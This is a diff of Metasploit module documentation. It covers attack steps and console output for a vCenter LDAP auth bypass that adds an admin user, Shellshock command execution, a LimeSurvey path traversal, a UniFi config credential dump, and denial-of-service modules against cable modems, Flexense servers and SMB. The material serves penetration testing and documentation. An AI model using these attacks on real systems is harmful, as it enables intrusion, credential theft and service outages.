vmwpasswordprohibitedpreviouscount: [redacted]
|
||||
|
||||
[*] Bypassing LDAP auth in vmdir service at [redacted]:389
|
||||
[*] Adding admin user msfadmin with password msfadmin
|
||||
[+] Added user msfadmin, so auth bypass was successful!
|
||||
[+] Added user msfadmin to admin group
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) >
|
||||
```
|
||||
@@ -9,8 +9,6 @@
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use auxiliary/admin/smb/webexec_command```
|
||||
@@ -22,7 +20,7 @@
|
||||
|
||||
## Options
|
||||
|
||||
**FORCE_GUI**
|
||||
### FORCE_GUI
|
||||
|
||||
Uses WMIC to create a GUI
|
||||
|
||||
|
||||
@@ -0,0 +1,78 @@
|
||||
## General Notes
|
||||
|
||||
This module imports an Ubiquiti Unifi configuration file into the database.
|
||||
This is similar to `post/multi/gather/ubiquiti_unifi_backup` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
This module is able to take a unf file, from the controller and perform the following actions:
|
||||
|
||||
1. Decrypt the file
|
||||
2. Fix the zip file if a `zip` utility is on the system
|
||||
3. Extract db.gz
|
||||
4. Unzip the db file
|
||||
5. Import the db file
|
||||
|
||||
Or simply pass the db file for import directly.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a Ubiquiti Unifi configuration file (db or unf)
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/ubiquiti/ubiquiti_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.unf`
|
||||
6. `run`
|
||||
|
||||
## Options
|
||||
|
||||
**RHOST**
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
**CONFIG**
|
||||
|
||||
File path to the configuration unf or db file..
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Unf File
|
||||
```
|
||||
resource (unifi_config.rb)> use auxiliary/admin/ubiquiti/ubiquiti_config
|
||||
resource (unifi_config.rb)> set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
resource (unifi_config.rb)> set config /root/.msf4/loot/20190825172544_default_1.1.1.1_ubiquiti.unifi.b_740136.unf
|
||||
config => /root/.msf4/loot/20190825172544_default_1.1.1.1_ubiquiti.unifi.b_740136.unf
|
||||
resource (unifi_config.rb)> run
|
||||
[*] Running module against 127.0.0.1
|
||||
[+] File DECRYPTED. Still needs to be repaired
|
||||
[*] Attempting to repair zip file (this is normal and takes some time)
|
||||
[+] File DECRYPTED and REPAIRED and saved to /tmp/fixed_zip.zip20190825-6283-1merolj.
|
||||
[*] extracting db.gz
|
||||
[*] Converting config BSON to JSON
|
||||
[+] Admin user unifiadmin with email admin@unifi.com found with password hash $6$R6qnBHgF$CHYrf4t.fXu0pcoloju5a85m3ujrjJLhIO.lN1xZqHZPQoUXXsJB98jgtsvt4Qo2/8t3epzbVLiba7Ls7GCVxcV.
|
||||
[+] Radius server: 1.1.1.1:1812 with secret ''
|
||||
[+] Mesh Wifi Network vwire-111117d211c1c1ea password 113b9b872b1114a9111f1a11ae11cdfe
|
||||
[+] SSH user admin found with password lyxGYOF9UalubyyG and hash $6$37uelU/k$EkJuteQiAIP.CrRaJj4xC9gt61n95FJP3fQuQQmE9TqtFKtmIGsV5XSIJI.muBLOMKMkdlsPl8E3BvjJit.F21
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
### db File
|
||||
|
||||
```
|
||||
resource (unifi_config.rb)> use auxiliary/admin/ubiquiti/ubiquiti_config
|
||||
resource (unifi_config.rb)> set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
msf5 auxiliary(admin/ubiquiti/ubiquiti_config) > set config /root/.msf4/loot/db
|
||||
config => /root/.msf4/loot/db
|
||||
msf5 auxiliary(admin/ubiquiti/ubiquiti_config) > run
|
||||
[*] Running module against 127.0.0.1
|
||||
|
||||
[*] Converting config BSON to JSON
|
||||
[+] Admin user unifiadmin with email admin@unifi.com found with password hash $6$R6qnBHgF$CHYrf4t.fXu0pcoloju5a85m3ujrjJLhIO.lN1xZqHZPQoUXXsJB98jgtsvt4Qo2/8t3epzbVLiba7Ls7GCVxcV.
|
||||
[+] Radius server: 1.1.1.1:1812 with secret ''
|
||||
[+] Mesh Wifi Network vwire-111117d211c1c1ea password 113b9b872b1114a9111f1a11ae11cdfe
|
||||
[+] SSH user admin found with password lyxGYOF9UalubyyG and hash $6$37uelU/k$EkJuteQiAIP.CrRaJj4xC9gt61n95FJP3fQuQQmE9TqtFKtmIGsV5XSIJI.muBLOMKMkdlsPl8E3BvjJit.F21
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
@@ -0,0 +1,44 @@
|
||||
## Vulnerable Application
|
||||
|
||||
Sagecom F@st-3890 Cable Modems
|
||||
|
||||
Please note that successful completion of this module will most likely knock out upstream network services, including any remote sessions connected through the cable modem.
|
||||
|
||||
Please refer to [https://cablehaunt.com/](https://cablehaunt.com/) for more information on this vulnerability.
|
||||
|
||||
## Options
|
||||
|
||||
**WS_USERNAME**
|
||||
|
||||
This is the basic auth username for the spectrum analysis web service. This is typicall default credentials such as `admin:password` but may also be something along the lines of `spectrum:spectrum`. This will vary from manufacturer to manufacturer and ISP to ISP.
|
||||
|
||||
**WS_PASSWORD**
|
||||
|
||||
This is the basic auth password for the spectrum analysis web service.
|
||||
|
||||
**TIMEOUT**
|
||||
|
||||
This is the timeout in seconds that the module should wait before making a conclusion on the success of the payload delivery. Typically, the device crashes within about 5 second of the payload being delivered. The default value of `15` should be seen as the lower bound for `TIMEOUT` values.
|
||||
|
||||
**RHOSTS**
|
||||
|
||||
Typically the only address which should be used for this value is `192.168.100.1`. It can be different, but not in a well-secured configuration.
|
||||
|
||||
**RPORT**
|
||||
|
||||
On some devices the Spectrum Analysis web service runs on port `8080`, though Lyrebirds (the original discoverer and PoC author) notes that sometimes it can run on port `6080`.
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
msf5 auxiliary(dos/http/cable_haunt_websocket_dos) > run
|
||||
[*] Running module against 192.168.100.1
|
||||
|
||||
[*] Attempting Connection to 192.168.100.1
|
||||
[*] Opened connection
|
||||
[*] Sending payload
|
||||
[*] Checking Modem Status
|
||||
[*] Cable Modem unreachable
|
||||
[+] Exploit delivered and cable modem unreachable.
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -1,14 +1,14 @@
|
||||
## Description
|
||||
This module triggers a Denial of Service vulnerability in the Flexense Enterprise HTTP server. It is possible to trigger
|
||||
a write access memory vialation via rapidly sending HTTP requests with large HTTP header values.
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module triggers a Denial of Service vulnerability in the Flexense Enterprise HTTP server. It is possible to trigger
|
||||
a write access memory vialation via rapidly sending HTTP requests with large HTTP header values.
|
||||
|
||||
## Verification Steps
|
||||
According To publicly exploit Disclosure of Flexense HTTP Server v10.6.24
|
||||
Following list of softwares are vulnerable to Denial Of Service.
|
||||
read more : http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-8065
|
||||
|
||||
|
||||
DiskBoss Enterprise <= v9.0.18
|
||||
Sync Breeze Enterprise <= v10.6.24
|
||||
Disk Pulse Enterprise <= v10.6.24
|
||||
@@ -16,8 +16,7 @@ Disk Savvy Enterprise <= v10.6.24
|
||||
Dup Scout Enterprise <= v10.6.24
|
||||
VX Search Enterprise <= v10.6.24
|
||||
|
||||
|
||||
**Vulnerable Application Link**
|
||||
**Vulnerable Application Link**
|
||||
http://www.diskboss.com/downloads.html
|
||||
http://www.syncbreeze.com/downloads.html
|
||||
http://www.diskpulse.com/downloads.html
|
||||
@@ -25,7 +24,8 @@ http://www.disksavvy.com/downloads.html
|
||||
http://www.dupscout.com/downloads.html
|
||||
|
||||
|
||||
## Vulnerable Application Installation Setup.
|
||||
### Installation Setup.
|
||||
|
||||
All Flexense applications that are listed above can be installed by following these steps.
|
||||
|
||||
Download Application : ```https://github.com/EgeBalci/Sync_Breeze_Enterprise_10_6_24_-DOS/raw/master/syncbreezeent_setup_v10.6.24.exe```
|
||||
@@ -51,7 +51,9 @@ Check the box saying: ```Enable web server on port:...```
|
||||
8. Web server will crash after 200-1000 request depending on the OS version and system memory.
|
||||
|
||||
## Scenarios
|
||||
**TESTED AGAINST WINDOWS 7/10**
|
||||
|
||||
### WINDOWS 7/10
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/dos/http/flexense_http_server_dos
|
||||
msf5 auxiliary(dos/http/flexense_http_server_dos) > set rhost 192.168.1.27
|
||||
|
||||
@@ -6,7 +6,7 @@ Versions before 0.3.19 are vulnerable.
|
||||
Any application that uses a vulnerable version of this module and passes untrusted input
|
||||
to the module will be vulnerable.
|
||||
|
||||
## How to Install
|
||||
### How to Install
|
||||
|
||||
To install a vulnerable version of `marked`, run:
|
||||
```
|
||||
@@ -15,8 +15,6 @@ npm i marked@0.3.19
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Create a new directory for test application.
|
||||
2. Copy below example server into test application directory as `server.js`.
|
||||
3. Run `npm i express` to install express in the test application directory.
|
||||
|
||||
@@ -0,0 +1,16 @@
|
||||
## Vulnerable Application
|
||||
Tautulli versions 2.1.9 and prior are vulnerable to denial of service via the `/shutdown` URL in applications that do
|
||||
not have a user login area enabled.
|
||||
|
||||
## Scenario
|
||||
|
||||

|
||||
|
||||
## Verification Steps :
|
||||
|
||||
List the steps needed to make sure this thing works
|
||||
|
||||
1. Start ```msfconsole```
|
||||
2. ```use auxiliary/dos/http/tautulli_shutdown_exec```
|
||||
3. ```set RHOSTS XXX.XXX.XXX.XXX```
|
||||
4. ```run```
|
||||
@@ -6,7 +6,7 @@ Any application that uses a vulnerable version of this module and calls the `get
|
||||
or `getResult` functions will be vulnerable to this module. An example server is provided
|
||||
below.
|
||||
|
||||
## How to Install
|
||||
### How to Install
|
||||
|
||||
To install a vulnerable version of `ua-parser-js`, run:
|
||||
```
|
||||
@@ -15,8 +15,6 @@ npm i ua-parser-js@0.7.15
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Create a new directory for test application.
|
||||
2. Copy below example server into test application directory as `server.js`.
|
||||
3. Run `npm i express` to install express in the test application directory.
|
||||
|
||||
@@ -10,18 +10,14 @@
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Start msfconsole
|
||||
1. Do: `use auxiliary/dos/smb/smb_loris`
|
||||
1. Do: `set rhost [IP]`
|
||||
1. Do: `run`
|
||||
1. Target should allocate increasing amounts of memory.
|
||||
2. Do: `use auxiliary/dos/smb/smb_loris`
|
||||
3. Do: `set rhost [IP]`
|
||||
4. Do: `run`
|
||||
5. Target should allocate increasing amounts of memory.
|
||||
|
||||
## Scenarios
|
||||
|
||||
###
|
||||
|
||||
```
|
||||
msf auxiliary(smb_loris) > use auxiliary/dos/smb/smb_loris
|
||||
msf auxiliary(smb_loris) > set RHOST 192.168.172.138
|
||||
|
||||
@@ -1,9 +1,9 @@
|
||||
# Chrome Debugger Arbitary File Read / Abitrary Web Request Auxiliary Module
|
||||
## Vulnerable Application
|
||||
|
||||
This module takes advantage of misconfigured headless chrome sessions and either retrieves a specified file off the remote file system, or makes a web request from the remote machine.
|
||||
|
||||
## Headless Chrome Sessions
|
||||
|
||||
This can be useful for retrieving cloud metadata in certain scenarios. Primarily this module targets developers.
|
||||
|
||||
A vulnerable Headless Chrome session can be started with the following command:
|
||||
|
||||
```
|
||||
@@ -13,7 +13,7 @@ $ google-chrome --remote-debugging-port=9222 --headless --remote-debugging-addre
|
||||
This will start a webserver running on port 9222 for all network interfaces.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
|
||||
1. Start `msfconsole`
|
||||
2. Execute `auxiliary/gather/chrome_debugger`
|
||||
3. Execute `set RHOST $REMOTE_ADDRESS`
|
||||
@@ -23,12 +23,17 @@ This will start a webserver running on port 9222 for all network interfaces.
|
||||
|
||||
## Options
|
||||
|
||||
* FILEPATH - The file path on the remote you wish to retrieve
|
||||
* URL - A URL you wish to fetch the contents of from the remote machine
|
||||
**FILEPATH**
|
||||
|
||||
The file path on the remote you wish to retrieve.
|
||||
|
||||
**URL**
|
||||
|
||||
A URL you wish to fetch the contents of from the remote machine.
|
||||
|
||||
**Note:** One or the other must be set!
|
||||
|
||||
## Example Run
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
[*] Attempting Connection to ws://192.168.20.168:9222/devtools/page/CF551031373306B35F961C6C0968DAEC
|
||||
@@ -40,7 +45,3 @@ This will start a webserver running on port 9222 for all network interfaces.
|
||||
[+] Retrieved resource
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
## Notes
|
||||
|
||||
This can be useful for retrieving cloud metadata in certain scenarios. Primarily this module targets developers.
|
||||
|
||||
@@ -0,0 +1,101 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module uses an anonymous-bind LDAP connection to dump data from
|
||||
the vmdir service in VMware vCenter Server version 6.7 prior to the
|
||||
6.7U3f update.
|
||||
|
||||
### Setup
|
||||
|
||||
Tested in the wild. No setup notes available at this time, as setup will
|
||||
be specific to target environment.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Actions
|
||||
|
||||
### Dump
|
||||
|
||||
Dump all LDAP data from the vCenter Server.
|
||||
|
||||
## Options
|
||||
|
||||
### ConnectTimeout
|
||||
|
||||
You may configure the timeout for LDAP connects if necessary. The
|
||||
default is 10.0 seconds and should be more than sufficient.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### VMware vCenter Server 6.7 virtual appliance on ESXi
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/gather/vmware_vcenter_vmdir_ldap
|
||||
msf5 auxiliary(gather/vmware_vcenter_vmdir_ldap) > options
|
||||
|
||||
Module options (auxiliary/gather/vmware_vcenter_vmdir_ldap):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 389 yes The target port
|
||||
|
||||
|
||||
Auxiliary action:
|
||||
|
||||
Name Description
|
||||
---- -----------
|
||||
Dump Dump all LDAP data
|
||||
|
||||
|
||||
msf5 auxiliary(gather/vmware_vcenter_vmdir_ldap) > set rhosts [redacted]
|
||||
rhosts => [redacted]
|
||||
msf5 auxiliary(gather/vmware_vcenter_vmdir_ldap) > run
|
||||
[*] Running module against [redacted]
|
||||
|
||||
[*] Discovering base DN automatically
|
||||
[*] Searching root DSE for base DN
|
||||
dn: cn=DSE Root
|
||||
namingcontexts: dc=vsphere,dc=local
|
||||
supportedcontrol: 1.3.6.1.4.1.4203.1.9.1.1
|
||||
supportedcontrol: 1.3.6.1.4.1.4203.1.9.1.2
|
||||
supportedcontrol: 1.3.6.1.4.1.4203.1.9.1.3
|
||||
supportedcontrol: 1.2.840.113556.1.4.417
|
||||
supportedcontrol: 1.2.840.113556.1.4.319
|
||||
supportedldapversion: 3
|
||||
supportedsaslmechanisms: GSSAPI
|
||||
|
||||
[+] Discovered base DN: dc=vsphere,dc=local
|
||||
[*] Dumping LDAP data from vmdir service at [redacted]:389
|
||||
[+] [redacted]:389 is vulnerable to CVE-2020-3952
|
||||
[*] Storing LDAP data in loot
|
||||
[+] Saved LDAP data to /Users/wvu/.msf4/loot/20200417002613_default_[redacted]_VMwarevCenterS_939568.txt
|
||||
[*] Password and lockout policy:
|
||||
dn: cn=password and lockout policy,dc=vsphere,dc=local
|
||||
cn: password and lockout policy
|
||||
enabled: TRUE
|
||||
ntsecuritydescriptor:: [redacted]
|
||||
objectclass: top
|
||||
objectclass: vmwLockoutPolicy
|
||||
objectclass: vmwPasswordPolicy
|
||||
objectclass: vmwPolicy
|
||||
vmwpasswordchangeautounlockintervalsec: [redacted]
|
||||
vmwpasswordchangefailedattemptintervalsec: [redacted]
|
||||
vmwpasswordchangemaxfailedattempts: [redacted]
|
||||
vmwpasswordlifetimedays: [redacted]
|
||||
vmwpasswordmaxidenticaladjacentchars: [redacted]
|
||||
vmwpasswordmaxlength: [redacted]
|
||||
vmwpasswordminalphabeticcount: [redacted]
|
||||
vmwpasswordminlength: [redacted]
|
||||
vmwpasswordminlowercasecount: [redacted]
|
||||
vmwpasswordminnumericcount: [redacted]
|
||||
vmwpasswordminspecialcharcount: [redacted]
|
||||
vmwpasswordminuppercasecount: [redacted]
|
||||
vmwpasswordprohibitedpreviouscount: [redacted]
|
||||
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(gather/vmware_vcenter_vmdir_ldap) >
|
||||
```
|
||||
@@ -0,0 +1,108 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module scans for the Shellshock vulnerability, a flaw in how the Bash shell handles external
|
||||
environment variables. This module targets CGI scripts in the Apache web server by setting
|
||||
the `HTTP_USER_AGENT` environment variable to a malicious function definition.
|
||||
|
||||
### Creating a Vulnerable Environment
|
||||
To setup an Environment that the scanner can be run against, follow the below steps to install a
|
||||
vulnerable OS and Apache version.
|
||||
|
||||
To ensure that you have a vulnerable version of bash:
|
||||
|
||||
1. Install [Ubuntu 12.04.5 LTS](http://cdimage.ubuntu.com/releases/12.04/release/)
|
||||
2. Log into console
|
||||
3. Confirm the host is vulnerable (see next section)
|
||||
4. Also install Apache2 from the apt repository with the following command
|
||||
|
||||
```
|
||||
sudo apt-get install apache2
|
||||
```
|
||||
|
||||
5. Enable cgi-mod in apache with the following command
|
||||
|
||||
```
|
||||
sudo ln -s /etc/apache2/mods-available/cgi.load /etc/apache2/mods-enabled/cgi.load
|
||||
```
|
||||
|
||||
6. Restart the apache service with the following command
|
||||
|
||||
```
|
||||
sudo service apache2 reload
|
||||
```
|
||||
|
||||
7. In your favorite text editor create a file (as root) in `/usr/lib/cgi-bin` called `test.sh` with the following contents:
|
||||
|
||||
```
|
||||
#!/bin/bash
|
||||
printf "Content-type: text/html\n\n"
|
||||
printf "Test!\n"
|
||||
```
|
||||
|
||||
8. Set the file to be executable with the following command
|
||||
|
||||
```
|
||||
sudo chmod +x /usr/lib/cgi-bin/test.sh
|
||||
```
|
||||
|
||||
### To check if a host is vulnerable to the attack
|
||||
|
||||
1. Run (on the host)
|
||||
|
||||
```
|
||||
env 'x=() { :;}; echo vulnerable' 'BASH_FUNC_x()=() { :;}; echo vulnerable' bash -c "echo test"
|
||||
```
|
||||
|
||||
2. The shell will return the below text if the environment is vulnerable
|
||||
|
||||
```
|
||||
vulnerable
|
||||
bash: BASH_FUNC_x(): line 0: syntax error near unexpected token `)'
|
||||
bash: BASH_FUNC_x(): line 0: `BASH_FUNC_x() () { :;}; echo vulnerable'
|
||||
bash: error importing function definition for `BASH_FUNC_x'
|
||||
test
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Do: run `msfconsole`
|
||||
2. Do: use `auxiliary/scanner/http/apache_mod_cgi_bash_env`
|
||||
3. Do: set `RHOSTS [IP]`
|
||||
4. Do: set `TARGETURI [URI]`
|
||||
5. Do: `run`
|
||||
|
||||
## Options
|
||||
|
||||
**CMD**
|
||||
|
||||
This is the command that will be run by the scanner. The default setting is `/usr/bin/id`.
|
||||
|
||||
**CVE**
|
||||
|
||||
This is the CVE that will be used to exploit the vulnerability.
|
||||
The default setting is `CVE-2014-6271` but valid options are `CVE-2014-6271` or `CVE-2014-6278`.
|
||||
|
||||
**HEADER**
|
||||
|
||||
This is the user agent string that is sent when the module is run. The default setting is `User-Agent`.
|
||||
|
||||
**METHOD**
|
||||
|
||||
This is HTTP method used by the module. The default setting is `GET`.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Ubuntu 12.04.5 LTS on Apache 2.2.22
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/scanner/http/apache_mod_cgi_bash_env
|
||||
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set RHOSTS 172.16.131.134
|
||||
RHOSTS => 172.16.131.134
|
||||
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /cgi-bin/test.sh
|
||||
TARGETURI => /cgi-bin/test.sh
|
||||
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
|
||||
|
||||
[+] uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,32 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module attempts to identify the web management interfaces of the following F5 Networks devices:
|
||||
|
||||
* BigIP
|
||||
* BigIQ
|
||||
* Enterprise Manager
|
||||
* ARX
|
||||
* FirePass
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application/hardware
|
||||
2. Start msfconsole
|
||||
3. Do: ```use scanner/http/f5_mgmt_scanner```
|
||||
4. DO: ```set rhosts```
|
||||
5. Do: ```run```
|
||||
6. You will learn if IPs in rhosts are F5 web management interfaces
|
||||
|
||||
## Options
|
||||
|
||||
## Scenarios
|
||||
|
||||
### BigIP 15.1.0.2 Virtual-Edition
|
||||
|
||||
```
|
||||
msf5 auxiliary(scanner/http/f5_mgmt_scanner) > run
|
||||
|
||||
[+] F5 BigIP web management interface found
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,141 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module checks to see whether or not the scanned systems return the HSTS header to enforce HSTS.
|
||||
|
||||
### Install on Ubuntu 18.04 LTS
|
||||
|
||||
sudo apt-get install apache2
|
||||
sudo service apache2 start
|
||||
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout /etc/ssl/private/apache-selfsigned.key -out /etc/ssl/certs/apache-selfsigned.crt
|
||||
sudo openssl dhparam -out /etc/ssl/certs/dhparam.pem 2048
|
||||
|
||||
Once this is done place the following content into `/etc/apache2/conf-available/ssl-params.conf`:
|
||||
|
||||
# from https://cipherli.st/
|
||||
# and https://raymii.org/s/tutorials/Strong_SSL_Security_On_Apache2.html
|
||||
|
||||
SSLCipherSuite EECDH+AESGCM:EDH+AESGCM:AES256+EECDH:AES256+EDH
|
||||
SSLProtocol All -SSLv2 -SSLv3
|
||||
SSLHonorCipherOrder On
|
||||
# Disable preloading HSTS for now. You can use the commented out header line that includes
|
||||
# the "preload" directive if you understand the implications.
|
||||
#Header always set Strict-Transport-Security "max-age=63072000; includeSubdomains; preload"
|
||||
Header always set Strict-Transport-Security "max-age=63072000; includeSubdomains"
|
||||
Header always set X-Frame-Options DENY
|
||||
Header always set X-Content-Type-Options nosniff
|
||||
# Requires Apache >= 2.4
|
||||
SSLCompression off
|
||||
SSLSessionTickets Off
|
||||
SSLUseStapling on
|
||||
SSLStaplingCache "shmcb:logs/stapling-cache(150000)"
|
||||
|
||||
SSLOpenSSLConfCmd DHParameters "/etc/ssl/certs/dhparam.pem"
|
||||
|
||||
Then execute the following:
|
||||
|
||||
sudo cp /etc/apache2/sites-available/default-ssl.conf /etc/apache2/sites-available/default-ssl.conf.bak
|
||||
|
||||
Place the following in `/etc/apache2/sites-available/default-ssl.conf`:
|
||||
|
||||
```
|
||||
<IfModule mod_ssl.c>
|
||||
<VirtualHost _default_:443>
|
||||
ServerAdmin webmaster@localhost
|
||||
|
||||
DocumentRoot /var/www/html
|
||||
|
||||
ErrorLog ${APACHE_LOG_DIR}/error.log
|
||||
CustomLog ${APACHE_LOG_DIR}/access.log combined
|
||||
|
||||
SSLEngine on
|
||||
SSLCertificateFile /etc/ssl/certs/apache-selfsigned.crt
|
||||
SSLCertificateKeyFile /etc/ssl/private/apache-selfsigned.key
|
||||
|
||||
<FilesMatch "\.(cgi|shtml|phtml|php)$">
|
||||
SSLOptions +StdEnvVars
|
||||
</FilesMatch>
|
||||
<Directory /usr/lib/cgi-bin>
|
||||
SSLOptions +StdEnvVars
|
||||
</Directory>
|
||||
|
||||
BrowserMatch "MSIE [2-6]" \
|
||||
nokeepalive ssl-unclean-shutdown \
|
||||
downgrade-1.0 force-response-1.0
|
||||
</VirtualHost>
|
||||
</IfModule>
|
||||
```
|
||||
|
||||
Place the following in `/etc/apache2/sites-available/000-default.conf`:
|
||||
|
||||
<VirtualHost *:80>
|
||||
ServerAdmin webmaster@localhost
|
||||
DocumentRoot /var/www/html
|
||||
|
||||
ErrorLog ${APACHE_LOG_DIR}/error.log
|
||||
CustomLog ${APACHE_LOG_DIR}/access.log combined
|
||||
|
||||
</VirtualHost>
|
||||
|
||||
Finally, execute the following commands:
|
||||
|
||||
sudo service apache2 stop
|
||||
sudo a2enmod ssl
|
||||
sudo a2enmod headers
|
||||
sudo a2ensite default-ssl
|
||||
sudo a2enconf ssl-params
|
||||
sudo apache2ctl configtest
|
||||
sudo service apache2 restart
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Do: ```use auxiliary/scanner/http/http_hsts```
|
||||
2. Do: ```set RHOSTS [IP]```
|
||||
3. Do: ```set RPORT [PORT]```
|
||||
4. Do: ```run```
|
||||
|
||||
## Options
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Apache 2.4.29 on Ubuntu 18.04 LTS
|
||||
|
||||
Install using following instructions for Ubuntu listed above.
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/scanner/http/http_hsts
|
||||
msf5 auxiliary(scanner/http/http_hsts) > set RHOSTS 192.168.90.91
|
||||
RHOSTS => 192.168.90.91
|
||||
msf5 auxiliary(scanner/http/http_hsts) > run
|
||||
|
||||
[+] 192.168.90.91:443 - Strict-Transport-Security:max-age=63072000; includeSubdomains
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(scanner/http/http_hsts) >
|
||||
|
||||
```
|
||||
|
||||
### Confirming using Nmap
|
||||
|
||||
```
|
||||
tekwizz123@DESKTOP-VF1AJQB:~$ nmap 192.168.90.91 -p 443 --script http-security-headers
|
||||
|
||||
Starting Nmap 7.60 ( https://nmap.org ) at 2020-03-31 00:30 CDT
|
||||
Nmap scan report for 192.168.90.91
|
||||
Host is up (0.0034s latency).
|
||||
|
||||
PORT STATE SERVICE
|
||||
443/tcp open https
|
||||
| http-security-headers:
|
||||
| Strict_Transport_Security:
|
||||
| Header: Strict-Transport-Security: max-age=63072000; includeSubdomains
|
||||
| X_Frame_Options:
|
||||
| Header: X-Frame-Options: DENY
|
||||
| Description: The browser must not display this content in any frame.
|
||||
| X_Content_Type_Options:
|
||||
| Header: X-Content-Type-Options: nosniff
|
||||
|_ Description: Will prevent the browser from MIME-sniffing a response away from the declared content-type.
|
||||
|
||||
Nmap done: 1 IP address (1 host up) scanned in 1.25 seconds
|
||||
```
|
||||
@@ -0,0 +1,134 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module exploits an authenticated path traversal vulnerability found in LimeSurvey versions between 4.0 and 4.1.11 with
|
||||
CVE-2020-11455 or <= 3.15.9 with CVE-2019-9960, inclusive.
|
||||
|
||||
In CVE-2020-11455 the `getZipFile` function within the `filemanager` functionality allows for arbitrary file download. The file retrieved
|
||||
may be deleted after viewing.
|
||||
|
||||
In CVE-2019-9960 the `szip` function within the `downloadZip` functionality allows for arbitrary file download.
|
||||
|
||||
This module has been verified against the following versions:
|
||||
|
||||
* 4.1.11-200316
|
||||
* 3.15.0-181008
|
||||
* 3.9.0-180604
|
||||
* 3.6.0-180328
|
||||
* 3.0.0-171222
|
||||
* 2.70.0-170921
|
||||
|
||||
### Install
|
||||
|
||||
This application is straight forward to install. An excellent writeup is available on
|
||||
[howtoforge.com](https://www.howtoforge.com/tutorial/how-to-install-limesurvey-on-ubuntu-1804/)
|
||||
|
||||
Versions can be downloaded from [github](https://github.com/LimeSurvey/LimeSurvey/releases).
|
